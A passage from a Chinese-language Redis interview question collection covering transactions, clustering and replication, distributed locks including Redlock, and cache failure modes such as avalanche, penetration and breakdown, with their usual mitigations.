set,set等集合类型数据,因为通常情况下很多小的Key-Value可以用更紧凑的方式存放到一起。尽可能使用散列表(hashes),散列表(是说散列表里面存储的数少)使用的内存非常小,所以你应该尽可能的将你的数据模型抽象到一个散列表里面。比如你的web系统中有一个用户对象,不要为这个用户的名称,姓氏,邮箱,密码设置单独的key,而是应该把这个用户的所有信息存储到一张散列表里面。
线程模型
19、Redis线程模型
Redis基于Reactor模式开发了网络事件处理器,这个处理器被称为文件事件处理器(file event handler)。它的组成结构为4部分:多个套接字、IO多路复用程序、文件事件分派器、事件处理器。因为文件事件分派器队列的消费是单线程的,所以Redis才叫单线程模型。
-
文件事件处理器使用 I/O 多路复用(multiplexing)程序来同时监听多个套接字, 并根据套接字目前执行的任务来为套接字关联不同的事件处理器。
-
当被监听的套接字准备好执行连接应答(accept)、读取(read)、写入(write)、关闭(close)等操作时, 与操作相对应的文件事件就会产生, 这时文件事件处理器就会调用套接字之前关联好的事件处理器来处理这些事件。
虽然文件事件处理器以单线程方式运行, 但通过使用 I/O 多路复用程序来监听多个套接字, 文件事件处理器既实现了高性能的网络通信模型, 又可以很好地与 redis 服务器中其他同样以单线程方式运行的模块进行对接, 这保持了 Redis 内部单线程设计的简单性。
参考:https://www.cnblogs.com/barrywxx/p/8570821.html
事务
20、什么是事务?
事务是一个单独的隔离操作:事务中的所有命令都会序列化、按顺序地执行。事务在执行的过程中,不会被其他客户端发送来的命令请求所打断。
事务是一个原子操作:事务中的命令要么全部被执行,要么全部都不执行。
21、Redis事务的概念
Redis 事务的本质是通过MULTI、EXEC、WATCH等一组命令的集合。事务支持一次执行多个命令,一个事务中所有命令都会被序列化。在事务执行过程,会按照顺序串行化执行队列中的命令,其他客户端提交的命令请求不会插入到事务执行命令序列中。
总结说:redis事务就是一次性、顺序性、排他性的执行一个队列中的一系列命令。
22、Redis事务的三个阶段
-
事务开始 MULTI
-
命令入队
-
事务执行 EXEC
事务执行过程中,如果服务端收到有EXEC、DISCARD、WATCH、MULTI之外的请求,将会把请求放入队列中排队。
23、Redis事务相关命令
Redis事务功能是通过MULTI、EXEC、DISCARD和WATCH 四个原语实现的。
Redis会将一个事务中的所有命令序列化,然后按顺序执行。
1)redis 不支持回滚,“Redis 在事务失败时不进行回滚,而是继续执行余下的命令”, 所以 Redis 的内部可以保持简单且快速。
2)如果在一个事务中的命令出现错误,那么所有的命令都不会执行;
.3)如果在一个事务中出现运行错误,那么正确的命令会被执行。
-
WATCH 命令是一个乐观锁,可以为 Redis 事务提供 check-and-set (CAS)行为。可以监控一个或多个键,一旦其中有一个键被修改(或删除),之后的事务就不会执行,监控一直持续到EXEC命令。
-
MULTI命令用于开启一个事务,它总是返回OK。MULTI执行之后,客户端可以继续向服务器发送任意多条命令,这些命令不会立即被执行,而是被放到一个队列中,当EXEC命令被调用时,所有队列中的命令才会被执行。
-
EXEC:执行所有事务块内的命令。返回事务块内所有命令的返回值,按命令执行的先后顺序排列。当操作被打断时,返回空值 nil 。
-
通过调用DISCARD,客户端可以清空事务队列,并放弃执行事务, 并且客户端会从事务状态中退出。
-
UNWATCH命令可以取消watch对所有key的监控。
24、事务管理(ACID)概述
原子性(Atomicity):原子性是指事务是一个不可分割的工作单位,事务中的操作要么都发生,要么都不发生。
一致性(Consistency):事务前后数据的完整性必须保持一致。
隔离性(Isolation):多个事务并发执行时,一个事务的执行不应影响其他事务的执行。
持久性(Durability):持久性是指一个事务一旦被提交,它对数据库中数据的改变就是永久性的,接下来即使数据库发生故障也不应该对其有任何影响
Redis的事务总是具有ACID中的一致性和隔离性,其他特性是不支持的。当服务器运行在AOF持久化模式下,并且appendfsync选项的值为always时,事务也具有耐久性。
25、Redis事务支持隔离性吗?
Redis 是单进程程序,并且它保证在执行事务时,不会对事务进行中断,事务可以运行直到执行完所有事务队列中的命令为止。因此,Redis 的事务是总是带有隔离性的。
26、Redis事务保证原子性吗,支持回滚吗?
Redis中,单条命令是原子性执行的,但事务不保证原子性,且没有回滚。事务中任意命令执行失败,其余的命令仍会被执行。
27、Redis事务其他实现
-
基于Lua脚本,Redis可以保证脚本内的命令一次性、按顺序地执行,其同时也不提供事务运行错误的回滚,执行过程中如果部分命令运行错误,剩下的命令还是会继续运行完
-
基于中间标记变量,通过另外的标记变量来标识事务是否执行完成,读取数据时先读取该标记变量判断是否事务执行完成。但这样会需要额外写代码实现,比较繁琐。
集群方案
28、哨兵模式
哨兵的介绍:
sentinel,中文名是哨兵。哨兵是 redis 集群机构中非常重要的一个组件,主要有以下功能:
-
集群监控:负责监控 redis master 和 slave 进程是否正常工作。
-
消息通知:如果某个 redis 实例有故障,那么哨兵负责发送消息作为报警通知给管理员。
-
故障转移:如果 master node 挂掉了,会自动转移到 slave node 上。
-
配置中心:如果故障转移发生了,通知 client 客户端新的 master 地址。
哨兵用于实现 redis 集群的高可用,本身也是分布式的,作为一个哨兵集群去运行,互相协同工作。
-
故障转移时,判断一个 master node 是否宕机了,需要大部分的哨兵都同意才行,涉及到了分布式选举的问题。
-
即使部分哨兵节点挂掉了,哨兵集群还是能正常工作的,因为如果一个作为高可用机制重要组成部分的故障转移系统本身是单点的,那就很坑爹了。
哨兵的核心知识
-
哨兵至少需要 3 个实例,来保证自己的健壮性。
-
哨兵 + redis 主从的部署架构,是不保证数据零丢失的,只能保证 redis 集群的高可用性。
-
对于哨兵 + redis 主从这种复杂的部署架构,尽量在测试环境和生产环境,都进行充足的测试和演练。
29、官方Redis Cluster 方案(服务端路由查询)
redis 集群模式的工作原理能说一下么?在集群模式下,redis 的 key 是如何寻址的?分布式寻址都有哪些算法?了解一致性 hash 算法吗?
简介
Redis Cluster是一种服务端Sharding技术,3.0版本开始正式提供。Redis Cluster并没有使用一致性hash,而是采用slot(槽)的概念,一共分成16384个槽。将请求发送到任意节点,接收到请求的节点会将查询请求发送到正确的节点上执行
方案说明
-
通过哈希的方式,将数据分片,每个节点均分存储一定哈希槽(哈希值)区间的数据,默认分配了16384 个槽位
-
每份数据分片会存储在多个互为主从的多节点上
-
数据写入先写主节点,再同步到从节点(支持配置为阻塞同步)
-
同一分片多个节点间的数据不保持一致性
-
读取数据时,当客户端操作的key没有分配在该节点上时,redis会返回转向指令,指向正确的节点
-
扩容时时需要需要把旧节点的数据迁移一部分到新节点
在 redis cluster 架构下,每个 redis 要放开两个端口号,比如一个是 6379,另外一个就是 加1w 的端口号,比如 16379。
16379 端口号是用来进行节点间通信的,也就是 cluster bus 的东西,cluster bus 的通信,用来进行故障检测、配置更新、故障转移授权。cluster bus 用了另外一种二进制的协议,gossip 协议,用于节点间进行高效的数据交换,占用更少的网络带宽和处理时间。
节点间的内部通信机制
(基本通信原理)集群元数据的维护有两种方式:集中式、Gossip 协议。redis cluster 节点间采用 gossip 协议进行通信。
分布式寻址算法
-
hash 算法(大量缓存重建)
-
一致性 hash 算法(自动缓存迁移)+ 虚拟节点(自动负载均衡)
-
redis cluster 的 hash slot 算法
优点
-
无中心架构,支持动态扩容,对业务透明
-
具备Sentinel的监控和自动Failover(故障转移)能力
-
客户端不需要连接集群所有节点,连接集群中任何一个可用节点即可
-
高性能,客户端直连redis服务,免去了proxy代理的损耗
缺点
-
运维也很复杂,数据迁移需要人工干预
-
只能使用0号数据库
-
不支持批量操作(pipeline管道操作)
-
分布式逻辑和存储模块耦合等
30、基于客户端分配

简介
Redis Sharding是Redis Cluster出来之前,业界普遍使用的多Redis实例集群方法。其主要思想是采用哈希算法将Redis数据的key进行散列,通过hash函数,特定的key会映射到特定的Redis节点上。Java redis客户端驱动jedis,支持Redis Sharding功能,即ShardedJedis以及结合缓存池的ShardedJedisPool
优点
优势在于非常简单,服务端的Redis实例彼此独立,相互无关联,每个Redis实例像单服务器一样运行,非常容易线性扩展,系统的灵活性很强
缺点
由于sharding处理放到客户端,规模进一步扩大时给运维带来挑战。
客户端sharding不支持动态增删节点。服务端Redis实例群拓扑结构有变化时,每个客户端都需要更新调整。连接不能共享,当应用规模增大时,资源浪费制约优化
31、基于代理服务器分片
简介
客户端发送请求到一个代理组件,代理解析客户端的数据,并将请求转发至正确的节点,最后将结果回复给客户端
特征
-
透明接入,业务程序不用关心后端Redis实例,切换成本低
-
Proxy 的逻辑和存储的逻辑是隔离的
-
代理层多了一次转发,性能有所损耗
业界开源方案
Twtter开源的Twemproxy
豌豆荚开源的Codis
32、Redis 主从架构
单机的 redis,能够承载的 QPS 大概就在上万到几万不等。对于缓存来说,一般都是用来支撑读高并发的。因此架构做成主从(master-slave)架构,一主多从,主负责写,并且将数据复制到其它的 slave 节点,从节点负责读。所有的读请求全部走从节点。这样也可以很轻松实现水平扩容,支撑读高并发。
redis replication -> 主从架构 -> 读写分离 -> 水平扩容支撑读高并发
redis replication 的核心机制
-
redis 采用异步方式复制数据到 slave 节点,不过 redis2.8 开始,slave node 会周期性地确认自己每次复制的数据量;
-
一个 master node 是可以配置多个 slave node 的;
-
slave node 也可以连接其他的 slave node;
-
slave node 做复制的时候,不会 block master node 的正常工作;
-
slave node 在做复制的时候,也不会 block 对自己的查询操作,它会用旧的数据集来提供服务;但是复制完成的时候,需要删除旧数据集,加载新数据集,这个时候就会暂停对外服务了;
-
slave node 主要用来进行横向扩容,做读写分离,扩容的 slave node 可以提高读的吞吐量。
注意,如果采用了主从架构,那么建议必须开启 master node 的持久化,不建议用 slave node 作为 master node 的数据热备,因为那样的话,如果你关掉 master 的持久化,可能在 master 宕机重启的时候数据是空的,然后可能一经过复制, slave node 的数据也丢了。
另外,master 的各种备份方案,也需要做。万一本地的所有文件丢失了,从备份中挑选一份 rdb 去恢复 master,这样才能确保启动的时候,是有数据的,即使采用了后续讲解的高可用机制,slave node 可以自动接管 master node,但也可能 sentinel 还没检测到 master failure,master node 就自动重启了,还是可能导致上面所有的 slave node 数据被清空。
redis 主从复制的核心原理
当启动一个 slave node 的时候,它会发送一个 PSYNC 命令给 master node。
如果这是 slave node 初次连接到 master node,那么会触发一次 full resynchronization 全量复制。此时 master 会启动一个后台线程,开始生成一份 RDB 快照文件。
同时还会将从客户端 client 新收到的所有写命令缓存在内存中。RDB 文件生成完毕后, master 会将这个 RDB 发送给 slave,slave 会先写入本地磁盘,然后再从本地磁盘加载到内存中。
接着 master 会将内存中缓存的写命令发送到 slave,slave 也会同步这些数据。
slave node 如果跟 master node 有网络故障,断开了连接,会自动重连,连接之后 master node 仅会复制给 slave 部分缺少的数据。
过程原理
-
当从库和主库建立MS关系后,会向主数据库发送SYNC命令
-
主库接收到SYNC命令后会开始在后台保存快照(RDB持久化过程),并将期间接收到的写命令缓存起来
-
当快照完成后,主Redis会将快照文件和所有缓存的写命令发送给从Redis
-
从Redis接收到后,会载入快照文件并且执行收到的缓存的命令
-
之后,主Redis每当接收到写命令时就会将命令发送从Redis,从而保证数据的一致
缺点
所有的slave节点数据的复制和同步都由master节点来处理,会照成master节点压力太大,使用主从从结构来解决
33、Redis集群的主从复制模型是怎样的?
为了使在部分节点失败或者大部分节点无法通信的情况下集群仍然可用,所以集群使用了主从复制模型,每个节点都会有N-1个复制品
34、生产环境中的 redis 是怎么部署的?
redis cluster,10 台机器,5 台机器部署了 redis 主实例,另外 5 台机器部署了 redis 的从实例,每个主实例挂了一个从实例,5 个节点对外提供读写服务,每个节点的读写高峰qps可能可以达到每秒 5 万,5 台机器最多是 25 万读写请求/s。
机器是什么配置?32G 内存+ 8 核 CPU + 1T 磁盘,但是分配给 redis 进程的是10g内存,一般线上生产环境,redis 的内存尽量不要超过 10g,超过 10g 可能会有问题。
5 台机器对外提供读写,一共有 50g 内存。
因为每个主实例都挂了一个从实例,所以是高可用的,任何一个主实例宕机,都会自动故障迁移,redis 从实例会自动变成主实例继续提供读写服务。
你往内存里写的是什么数据?每条数据的大小是多少?商品数据,每条数据是 10kb。100 条数据是 1mb,10 万条数据是 1g。常驻内存的是 200 万条商品数据,占用内存是 20g,仅仅不到总内存的 50%。目前高峰期每秒就是 3500 左右的请求量。
其实大型的公司,会有基础架构的 team 负责缓存集群的运维。
35、说说Redis哈希槽的概念?
Redis集群没有使用一致性hash,而是引入了哈希槽的概念,Redis集群有16384个哈希槽,每个key通过CRC16校验后对16384取模来决定放置哪个槽,集群的每个节点负责一部分hash槽。
36、Redis集群会有写操作丢失吗?为什么?
Redis并不能保证数据的强一致性,这意味这在实际中集群在特定的条件下可能会丢失写操作。
37、Redis集群之间是如何复制的?
异步复制
38、Redis集群最大节点个数是多少?
16384个
39、Redis集群如何选择数据库?
Redis集群目前无法做数据库选择,默认在0数据库。
分区
40、Redis是单线程的,如何提高多核CPU的利用率?
可以在同一个服务器部署多个Redis的实例,并把他们当作不同的服务器来使用,在某些时候,无论如何一个服务器是不够的, 所以,如果你想使用多个CPU,你可以考虑一下分片(shard)。
41、为什么要做Redis分区?
分区可以让Redis管理更大的内存,Redis将可以使用所有机器的内存。如果没有分区,你最多只能使用一台机器的内存。分区使Redis的计算能力通过简单地增加计算机得到成倍提升,Redis的网络带宽也会随着计算机和网卡的增加而成倍增长。
42、你知道有哪些Redis分区实现方案?
-
客户端分区就是在客户端就已经决定数据会被存储到哪个redis节点或者从哪个redis节点读取。大多数客户端已经实现了客户端分区。
-
代理分区 意味着客户端将请求发送给代理,然后代理决定去哪个节点写数据或者读数据。代理根据分区规则决定请求哪些Redis实例,然后根据Redis的响应结果返回给客户端。redis和memcached的一种代理实现就是Twemproxy
-
查询路由(Query routing) 的意思是客户端随机地请求任意一个redis实例,然后由Redis将请求转发给正确的Redis节点。Redis Cluster实现了一种混合形式的查询路由,但并不是直接将请求从一个redis节点转发到另一个redis节点,而是在客户端的帮助下直接redirected到正确的redis节点。
43、Redis分区有什么缺点?
-
涉及多个key的操作通常不会被支持。例如你不能对两个集合求交集,因为他们可能被存储到不同的Redis实例(实际上这种情况也有办法,但是不能直接使用交集指令)。
-
同时操作多个key,则不能使用Redis事务.
-
分区使用的粒度是key,不能使用一个非常长的排序key存储一个数据集(The partitioning granularity is the key, so it is not possible to shard a dataset with a single huge key like a very big sorted set)
-
当使用分区的时候,数据处理会非常复杂,例如为了备份你必须从不同的Redis实例和主机同时收集RDB / AOF文件。
-
分区时动态扩容或缩容可能非常复杂。Redis集群在运行时增加或者删除Redis节点,能做到最大程度对用户透明地数据再平衡,但其他一些客户端分区或者代理分区方法则不支持这种特性。然而,有一种预分片的技术也可以较好的解决这个问题。
分布式问题
44、Redis实现分布式锁
Redis为单进程单线程模式,采用队列模式将并发访问变成串行访问,且多客户端对Redis的连接并不存在竞争关系Redis中可以使用SETNX命令实现分布式锁。
当且仅当 key 不存在,将 key 的值设为 value。若给定的 key 已经存在,则 SETNX 不做任何动作。
SETNX 是『SET if Not eXists』(如果不存在,则 SET)的简写。
返回值:设置成功,返回 1 。设置失败,返回 0 。
使用SETNX完成同步锁的流程及事项如下:
使用SETNX命令获取锁,若返回0(key已存在,锁已存在)则获取失败,反之获取成功。
为了防止获取锁后程序出现异常,导致其他线程/进程调用SETNX命令总是返回0而进入死锁状态,需要为该key设置一个“合理”的过期时间。
释放锁,使用DEL命令将锁数据删除。
45、如何解决 Redis 的并发竞争 Key 问题
所谓 Redis 的并发竞争 Key 的问题也就是多个系统同时对一个 key 进行操作,但是最后执行的顺序和我们期望的顺序不同,这样也就导致了结果的不同!
推荐一种方案:分布式锁(zookeeper 和 redis 都可以实现分布式锁)。(如果不存在 Redis 的并发竞争 Key 问题,不要使用分布式锁,这样会影响性能)
基于zookeeper临时有序节点可以实现的分布式锁。大致思想为:每个客户端对某个方法加锁时,在zookeeper上的与该方法对应的指定节点的目录下,生成一个唯一的瞬时有序节点。判断是否获取锁的方式很简单,只需要判断有序节点中序号最小的一个。当释放锁的时候,只需将这个瞬时节点删除即可。同时,其可以避免服务宕机导致的锁无法释放,而产生的死锁问题。完成业务流程后,删除对应的子节点释放锁。
在实践中,当然是从以可靠性为主。所以首推Zookeeper。
参考:https://www.jianshu.com/p/8bddd381de06
46、分布式Redis是前期做还是后期规模上来了再做好?为什么?
既然Redis是如此的轻量(单实例只使用1M内存),为防止以后的扩容,最好的办法就是一开始就启动较多实例。即便你只有一台服务器,你也可以一开始就让Redis以分布式的方式运行,使用分区,在同一台服务器上启动多个实例。
一开始就多设置几个Redis实例,例如32或者64个实例,对大多数用户来说这操作起来可能比较麻烦,但是从长久来看做这点牺牲是值得的。
这样的话,当你的数据不断增长,需要更多的Redis服务器时,你需要做的就是仅仅将Redis实例从一台服务迁移到另外一台服务器而已(而不用考虑重新分区的问题)。一旦你添加了另一台服务器,你需要将你一半的Redis实例从第一台机器迁移到第二台机器。
47、什么是 RedLock
Redis 官方站提出了一种权威的基于 Redis 实现分布式锁的方式名叫 Redlock,此种方式比原先的单节点的方法更安全。它可以保证以下特性:
-
安全特性:互斥访问,即永远只有一个 client 能拿到锁
-
避免死锁:最终 client 都可能拿到锁,不会出现死锁的情况,即使原本锁住某资源的 client crash 了或者出现了网络分区
-
容错性:只要大部分 Redis 节点存活就可以正常提供服务
缓存异常
48、缓存雪崩
缓存雪崩是指缓存同一时间大面积的失效,所以,后面的请求都会落到数据库上,造成数据库短时间内承受大量请求而崩掉。
解决方案:
-
缓存数据的过期时间设置随机,防止同一时间大量数据过期现象发生。
-
一般并发量不是特别多的时候,使用最多的解决方案是加锁排队。
-
给每一个缓存数据增加相应的缓存标记,记录缓存的是否失效,如果缓存标记失效,则更新数据缓存。
49、缓存穿透
缓存穿透是指缓存和数据库中都没有的数据,导致所有的请求都落到数据库上,造成数据库短时间内承受大量请求而崩掉。
解决方案:
-
接口层增加校验,如用户鉴权校验,id做基础校验,id<=0的直接拦截;
-
从缓存取不到的数据,在数据库中也没有取到,这时也可以将key-value对写为key-null,缓存有效时间可以设置短点,如30秒(设置太长会导致正常情况也没法使用)。这样可以防止攻击用户反复用同一个id暴力攻击
-
采用布隆过滤器,将所有可能存在的数据哈希到一个足够大的 bitmap 中,一个一定不存在的数据会被这个 bitmap 拦截掉,从而避免了对底层存储系统的查询压力
附加:
对于空间的利用到达了一种极致,那就是Bitmap和布隆过滤器(Bloom Filter)。
Bitmap:典型的就是哈希表
缺点是,Bitmap对于每个元素只能记录1bit信息,如果还想完成额外的功能,恐怕只能靠牺牲更多的空间、时间来完成了。
布隆过滤器(推荐)
就是引入了k(k>1)k(k>1)个相互独立的哈希函数,保证在给定的空间、误判率下,完成元素判重的过程。
它的优点是空间效率和查询时间都远远超过一般的算法,缺点是有一定的误识别率和删除困难。
Bloom-Filter算法的核心思想就是利用多个不同的Hash函数来解决“冲突”。
Hash存在一个冲突(碰撞)的问题,用同一个Hash得到的两个URL的值有可能相同。为了减少冲突,我们可以多引入几个Hash,如果通过其中的一个Hash值我们得出某元素不在集合中,那么该元素肯定不在集合中。只有在所有的Hash函数告诉我们该元素在集合中时,才能确定该元素存在于集合中。这便是Bloom-Filter的基本思想。
Bloom-Filter一般用于在大数据量的集合中判定某元素是否存在。
50、缓存击穿
缓存击穿是指缓存中没有但数据库中有的数据(一般是缓存时间到期),这时由于并发用户特别多,同时读缓存没读到数据,又同时去数据库去取数据,引起数据库压力瞬间增大,造成过大压力。和缓存雪崩不同的是,缓存击穿指并发查同一条数据,缓存雪崩是不同数据都过期了,很多数据都查不到从而查数据库。
解决方案
-
设置热点数据永远不过期。
-
加互斥锁,互斥锁
51、缓存预热
缓存预热就是系统上线后,将相关的缓存数据直接加载到缓存系统。这样就可以避免在用户请求的时候,先查询数据库,然后再将数据缓存的问题!用户直接查询事先被预热的缓存数据!
解决方案:
-
直接写个缓存刷新页面,上线时手工操作一下;
-
数据量不大,可以在项目启动的时候自动进行加载;
-
定时刷新缓存;
52、缓存降级
当访问量剧增、服务出现问题(如响应时间慢或不响应)或非核心服务影响到核心流程的性能时,仍然需要保证服务还是可用的,即使是有损服务。系统可以根据一些关键数据进行自动降级,也可以配置开关实现人工降级。、
缓存降级的最终目的是保证核心服务可用,即使是有损的。而且有些服务是无法降级的(如加入购物车、结算)。
在进行降级之前要对系统进行梳理,看看系统是不是可以丢卒保帅;从而梳理出哪些必须誓死保护,哪些可降级;比如可以参考日志级别设置预案:
-
一般:比如有些服务偶尔因为网络抖动或者服务正在上线而超时,可以自动降级;
-
警告:有些服务在一段时间内成功率有波动(如在95~100%之间),可以自动降级或人工降级,并发送告警;
-
错误:比如可用率低于90%,或者数据库连接池被打爆了,或者访问量突然猛增到系统能承受的最大阀值,此时可以根据情况自动降级或者人工降级;
-
严重错误:比如因为特殊原因数据错误了,此时需要紧急人工降级。
服务降级的目的,是为了防止Redis服务故障,导致数据库跟着一起发生雪崩问题。因此,对于不重要的缓存数据,可以采取服务降级策略,例如一个比较常见的做法就是,Redis出现问题,不去数据库查询,而是直接返回默认值给用户。
53、热点数据和冷数据
热点数据,缓存才有价值。
对于冷数据而言,大部分数据可能还没有再次访问到就已经被挤出内存,不仅占用内存,而且价值不大。频繁修改的数据,看情况考虑使用缓存
对于热点数据,比如我们的某IM产品,生日祝福模块,当天的寿星列表,缓存以后可能读取数十万次。再举个例子,某导航产品,我们将导航信息,缓存以后可能读取数百万次。
数据更新前至少读取两次,缓存才有意义。这个是最基本的策略,如果缓存还没有起作用就失效了,那就没有太大价值了。
那存不存在,修改频率很高,但是又不得不考虑缓存的场景呢?有!比如,这个读取接口对数据库的压力很大,但是又是热点数据,这个时候就需要考虑通过缓存手段,减少数据库的压力,比如我们的某助手产品的,点赞数,收藏数,分享数等是非常典型的热点数据,但是又不断变化,此时就需要将数据同步保存到Redis缓存,减少数据库压力。
54、缓存热点key
缓存中的一个Key(比如一个促销商品),在某个时间点过期的时候,恰好在这个时间点对这个Key有大量的并发请求过来,这些请求发现缓存过期一般都会从后端DB加载数据并回设到缓存,这个时候大并发的请求可能会瞬间把后端DB压垮。
解决方案:
对缓存查询加锁,如果KEY不存在,就加锁,然后查DB入缓存,然后解锁;其他进程如果发现有锁就等待,然后等解锁后返回数据或者进入DB查询
常用工具
55、Redis支持的Java客户端都有哪些?官方推荐用哪个?
Redisson、Jedis、lettuce等等,官方推荐使用Redisson。
56、Redis和Redisson有什么关系?
Redisson是一个高级的分布式协调Redis客服端,能帮助用户在分布式环境中轻松实现一些Java的对象 (Bloom filter, BitSet, Set, SetMultimap, ScoredSortedSet, SortedSet, Map, ConcurrentMap, List, ListMultimap, Queue, BlockingQueue, Deque, BlockingDeque, Semaphore, Lock, ReadWriteLock, AtomicLong, CountDownLatch, Publish / Subscribe, HyperLogLog)。
57、Jedis与Redisson对比有什么优缺点?
Jedis是Redis的Java实现的客户端,其API提供了比较全面的Redis命令的支持;Redisson实现了分布式和可扩展的Java数据结构,和Jedis相比,功能较为简单,不支持字符串操作,不支持排序、事务、管道、分区等Redis特性。Redisson的宗旨是促进使用者对Redis的关注分离,从而让使用者能够将精力更集中地放在处理业务逻辑上。
其他问题
58、Redis与Memcached的区别
两者都是非关系型内存键值数据库,现在公司一般都是用 Redis 来实现缓存,而且 Redis 自身也越来越强大了!Redis 与 Memcached 主要有以下不同:
(1) memcached所有的值均是简单的字符串,redis作为其替代者,支持更为丰富的数据类型
(2) redis的速度比memcached快很多
(3) redis可以持久化其数据
59、如何保证缓存与数据库双写时的数据一致性?
你只要用缓存,就可能会涉及到缓存与数据库双存储双写,你只要是双写,就一定会有数据一致性的问题,那么你如何解决一致性问题?
一般来说,就是如果你的系统不是严格要求缓存+数据库必须一致性的话,缓存可以稍微的跟数据库偶尔有不一致的情况,最好不要做这个方案,读请求和写请求串行化,串到一个内存队列里去,这样就可以保证一定不会出现不一致的情况
串行化之后,就会导致系统的吞吐量会大幅度的降低,用比正常情况下多几倍的机器去支撑线上的一个请求。
还有一种方式就是可能会暂时产生不一致的情况,但是发生的几率特别小,就是先更新数据库,然后再删除缓存(如果删除缓存失败需要进行重试)。
60、Redis常见性能问题和解决方案?
Master最好不要做任何持久化工作,包括内存快照和AOF日志文件,特别是不要启用内存快照做持久化。
如果数据比较关键,某个Slave开启AOF备份数据,策略为每秒同步一次。
为了主从复制的速度和连接的稳定性,Slave和Master最好在同一个局域网内。
尽量避免在压力较大的主库上增加从库
Master调用BGREWRITEAOF重写AOF文件,AOF在重写的时候会占大量的CPU和内存资源,导致服务load过高,出现短暂服务暂停现象。
为了Master的稳定性,主从复制不要用图状结构,用单向链表结构更稳定,即主从关系为:Master<–Slave1<–Slave2<–Slave3…,这样的结构也方便解决单点故障问题,实现Slave对Master的替换,也即,如果Master挂了,可以立马启用Slave1做Master,其他不变。
61、Redis官方为什么不提供Windows版本?
因为目前Linux版本已经相当稳定,而且用户量很大,无需开发windows版本,反而会带来兼容性等问题。
62、一个字符串类型的值能存储最大容量是多少?
512M
63、Redis如何做大量数据插入?
Redis2.6开始redis-cli支持一种新的被称之为pipe mode的新模式用于执行大量数据插入工作。
64、假如Redis里面有1亿个key,其中有10w个key是以某个固定的已知的前缀开头的,如果将它们全部找出来?
使用keys指令可以扫出指定模式的key列表。
对方接着追问:如果这个redis正在给线上的业务提供服务,那使用keys指令会有什么问题?
这个时候你要回答redis关键的一个特性:redis的单线程的。keys指令会导致线程阻塞一段时间,线上服务会停顿,直到指令执行完毕,服务才能恢复。这个时候可以使用scan指令,scan指令可以无阻塞的提取出指定模式的key列表,但是会有一定的重复概率,在客户端做一次去重就可以了,但是整体所花费的时间会比直接用keys指令长。
65、使用Redis做过异步队列吗,是如何实现的?
使用list类型保存数据信息,rpush生产消息,lpop消费消息,当lpop没有消息时,可以sleep一段时间,然后再检查有没有信息,如果不想sleep的话,可以使用blpop,
在没有信息的时候,会一直阻塞,直到信息的到来。redis可以通过pub/sub主题订阅模式实现一个生产者,多个消费者,当然也存在一定的缺点,当消费者下线时,生产的消息会丢失。
66、Redis如何实现延时队列?
使用sortedset,使用时间戳做score, 消息内容作为key,调用zadd来生产消息,消费者使用zrangbyscore获取n秒之前的数据做轮询处理。
67、Redis回收进程如何工作的?
-
一个客户端运行了新的命令,添加了新的数据。
-
Redis检查内存使用情况,如果大于maxmemory的限制, 则根据设定好的策略进行回收。
-
一个新的命令被执行,等等。
-
所以我们不断地穿越内存限制的边界,通过不断达到边界然后不断地回收回到边界以下。
如果一个命令的结果导致大量内存被使用(例如很大的集合的交集保存到一个新的键),不用多久内存限制就会被这个内存使用量超越。
68、Redis回收使用的是什么算法?
LRU算法。
描述一下Redis主从同步的过程。
- 1.slave发送sync命令到master。
- 2.master接收到SYNC命令后,执行bgsave命令,生成RDB全量文件。
- 3.master使用缓冲区,记录RDB快照生成期间的所有写命令。
- 4.master执行完bgsave后,向所有slave发送RDB快照文件。
- 5.slave收到RDB快照文件后,载入、解析收到的快照。
- 6.master使用缓冲区,记录RDB同步期间生成的所有写的命令。
- 7.master快照发送完毕后,开始向slave发送缓冲区中的写命令;
- 8.salve接受命令请求,并执行来自master缓冲区的写命令
redis2.8版本之后,已经使用psync来替代sync,因为sync命令非常消耗系统资源,psync的效率更高。
slave与master全量同步之后,master上的数据,如果再次发生更新,就会触发增量复制。
当master节点发生数据增减时,就会触发replicationFeedSalves()函数,接下来在 Master节点上调用的每一个命令会使用replicationFeedSlaves()来同步到Slave节点。执行此函数之前呢,master节点会判断用户执行的命令是否有数据更新,如果有数据更新的话,并且slave节点不为空,就会执行此函数。这个函数作用就是:把用户执行的命令发送到所有的slave节点,让slave节点执行。
Redis的数据编码
String:如果存储数字的话,是用int类型的编码;如果存储非数字,小于等于39字节的字符串,是embstr;大于39个字节,则是raw编码。
List:如果列表的元素个数小于512个,列表每个元素的值都小于64字节(默认),使用ziplist编码,否则使用linkedlist编码
Hash:哈希类型元素个数小于512个,所有值小于64字节的话,使用ziplist编码,否则使用hashtable编码。
Set:如果集合中的元素都是整数且元素个数小于512个,使用intset编码,否则使用hashtable编码。
Zset:当有序集合的元素个数小于128个,每个元素的值小于64字节时,使用ziplist编码,否则使用skiplist(跳跃表)编码
为什么Redis 6.0 之后改多线程呢?
-
Redis6.0之前,Redis在处理客户端的请求时,包括读socket、解析、执行、写socket等都由一个顺序串行的主线程处理,这就是所谓的“单线程”。
-
Redis6.0之前为什么一直不使用多线程?使用Redis时,几乎不存在CPU成为瓶颈的情况, Redis主要受限于内存和网络。例如在一个普通的Linux系统上,Redis通过使用pipelining每秒可以处理100万个请求,所以如果应用程序主要使用O(N)或O(log(N))的命令,它几乎不会占用太多CPU。
redis使用多线程并非是完全摒弃单线程,redis还是使用单线程模型来处理客户端的请求,只是使用多线程来处理数据的读写和协议解析,执行命令还是使用单线程。
这样做的目的是因为redis的性能瓶颈在于网络IO而非CPU,使用多线程能提升IO读写的效率,从而整体提高redis的性能。
什么是Redlock算法
Redis一般都是集群部署的,假设数据在主从同步过程,主节点挂了,Redis分布式锁可能会有 哪些问题呢?一起来看些这个流程图:
如果线程一在Redis的master节点上拿到了锁,但是加锁的key还没同步到slave节点。恰好这时,master节点发生故障,一个slave节点就会升级为master节点。线程二就可以获取同个key的锁啦,但线程一也已经拿到锁了,锁的安全性就没了。
为了解决这个问题,Redis作者 antirez提出一种高级的分布式锁算法: Redlock。Redlock核心思想是这样的:
搞多个Redis master部署,以保证它们不会同时宕掉。并且这些master节点是完全相互独立的,相互之间不存在数据同步。同时,需要确保在这多个master实例上,是与在Redis单实例,使用相同方法来获取和释放锁。
我们假设当前有5个Redis master节点,在5台服务器上面运行这些Redis实例。
RedLock的实现步骤:如下
1.获取当前时间,以毫秒为单位。
2.按顺序向5个master节点请求加锁。客户端设置网络连接和响应超时时间,并且超时时间要小于锁的失效时间。(假设锁自动失效时间为10秒,则超时时间一般在5-50毫秒之间,我们就假设超时时间是50ms吧)。如果超时,跳过该master节点,尽快去尝试下一个master节点。
